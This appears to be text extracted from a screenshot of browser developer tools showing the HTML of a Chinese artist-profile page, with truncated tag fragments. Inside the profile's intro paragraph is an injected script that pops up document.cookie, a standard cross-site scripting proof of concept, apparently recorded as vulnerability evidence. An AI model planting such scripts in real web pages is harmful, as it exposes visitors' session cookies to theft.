 艺人资料
控制台 查看器 调试器 样式编辑器
body.ex div.content-wrap div.content div#mainContent.main-conten
class="content">
v id="mainContent" class="main-content">
h1 id="livingStatus" style="display:none"></h1>
div id="dataContent" class="data-content">
<div class="person-info">
<p class="title"></p>
<p id="resumeContent" class="brief-intro">
<script>
alert(document.cookie)
</script>